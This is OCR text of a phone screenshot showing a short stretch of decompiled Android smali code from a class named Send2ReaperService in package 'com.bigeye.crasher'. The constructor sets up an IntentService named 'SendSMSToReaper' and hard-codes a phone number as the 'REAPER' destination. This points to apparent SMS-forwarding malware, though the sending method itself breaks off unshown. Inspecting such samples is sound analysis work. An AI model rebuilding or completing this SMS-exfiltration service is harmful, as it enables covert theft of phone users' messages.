 Safaricom
H
7
7:32 PM
Send2ReaperService.smali
20 .prologue
21 .line 19
22 const-string v0, "SendSMSToReaper"
23
24 invoke-direct {p0, v0}, Landroid/app/
IntentService;-><init>(Ljava/lang/String;)V
25
26 .line 11
27 const-string v0, ""
28
29 iput-object v0, p0, Lcom/bigeye/crasher/
Send2ReaperService;->OPERATION:Ljava/lang/String;
30
31 .line 12
32 const-string v0, ""
33
34 iput-object v0, p0, Lcom/bigeye/crasher/
Send2ReaperService;->MSG:Ljava/lang/String;
35
36 .line 14
37 const-string v0, "+254704988935"
38
39 iput-object v0, p0, Lcom/bigeye/crasher/
Send2ReaperService;->REAPER:Ljava/lang/String;
40
41 .line 16
42 const-string v0, "Send2ReaperService"
43
44 iput-object v0, p0, Lcom/bigeye/crasher/
Send2ReaperService;->APP_TAG:Ljava/lang/String;
45
46 .line 20
47 return-void
48 .end method
49
50
51 # virtual methods
52 .method public Send2Reaper()V
53 .registers 7
54
55 .prologue